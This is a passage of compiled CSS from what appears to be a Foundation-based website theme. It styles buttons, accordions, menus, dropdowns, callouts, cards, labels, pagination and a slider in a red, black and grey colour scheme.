.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #B81204; color: #B81204; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #5c0902; color: #5c0902; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #B81204; color: #B81204; }

.button.hollow.primary, .events-list .event-details a.button.hollow { border: 1px solid #B81204; color: #B81204; }

.button.hollow.primary:hover, .events-list .event-details a.button.hollow:hover, .button.hollow.primary:focus, .events-list .event-details a.button.hollow:focus { border-color: #5c0902; color: #5c0902; }

.button.hollow.primary:hover.disabled, .events-list .event-details a.button.hollow:hover.disabled, .button.hollow.primary:hover[disabled], .events-list .event-details a.button.hollow:hover[disabled], .button.hollow.primary:focus.disabled, .events-list .event-details a.button.hollow:focus.disabled, .button.hollow.primary:focus[disabled], .events-list .event-details a.button.hollow:focus[disabled] { border: 1px solid #B81204; color: #B81204; }

.button.hollow.secondary { border: 1px solid #0D0D0D; color: #0D0D0D; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #070707; color: #070707; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #0D0D0D; color: #0D0D0D; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #B81204; color: #B81204; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #5c0902; color: #5c0902; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #B81204; color: #B81204; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary, .events-list .event-details a.button.clear { border: 1px solid #B81204; color: #B81204; }

.button.clear.primary:hover, .events-list .event-details a.button.clear:hover, .button.clear.primary:focus, .events-list .event-details a.button.clear:focus { border-color: #5c0902; color: #5c0902; }

.button.clear.primary:hover.disabled, .events-list .event-details a.button.clear:hover.disabled, .button.clear.primary:hover[disabled], .events-list .event-details a.button.clear:hover[disabled], .button.clear.primary:focus.disabled, .events-list .event-details a.button.clear:focus.disabled, .button.clear.primary:focus[disabled], .events-list .event-details a.button.clear:focus[disabled] { border: 1px solid #B81204; color: #B81204; }

.button.clear.primary, .events-list .event-details a.button.clear, .button.clear.primary.disabled, .events-list .event-details a.button.clear.disabled, .button.clear.primary[disabled], .events-list .event-details a.button.clear[disabled], .button.clear.primary:hover, .events-list .event-details a.button.clear:hover, .button.clear.primary:hover.disabled, .events-list .event-details a.button.clear:hover.disabled, .button.clear.primary:hover[disabled], .events-list .event-details a.button.clear:hover[disabled], .button.clear.primary:focus, .events-list .event-details a.button.clear:focus, .button.clear.primary:focus.disabled, .events-list .event-details a.button.clear:focus.disabled, .button.clear.primary:focus[disabled], .events-list .event-details a.button.clear:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #0D0D0D; color: #0D0D0D; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #070707; color: #070707; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #0D0D0D; color: #0D0D0D; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #B81204; }

.button.dropdown.hollow.primary::after, .events-list .event-details a.button.dropdown.hollow::after { border-top-color: #B81204; }

.button.dropdown.hollow.secondary::after { border-top-color: #0D0D0D; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #B81204; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #333333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #B81204 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #B81204 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .events-list .event-details a.button-group.button .button { background-color: #B81204; color: #fefefe; }

.button-group.primary .button:hover, .events-list .event-details a.button-group.button .button:hover, .button-group.primary .button:focus, .events-list .event-details a.button-group.button .button:focus { background-color: #930e03; color: #fefefe; }

.button-group.secondary .button { background-color: #0D0D0D; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #0a0a0a; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #333333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary, .events-list .event-details a.callout.button { background-color: #fed3d0; color: #333333; }

.callout.secondary { background-color: #dbdbdb; color: #333333; }

.callout.success { background-color: #e1faea; color: #333333; }

.callout.warning { background-color: #fff3d9; color: #333333; }

.callout.alert { background-color: #f7e4e1; color: #333333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #B81204; color: #fefefe; }

.menu .active > a { background: #B81204; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #0D0D0D; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #B81204; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #B81204; color: #fefefe; }

.label.primary, .events-list .event-details a.label.button { background: #B81204; color: #fefefe; }

.label.secondary { background: #0D0D0D; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #B81204; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

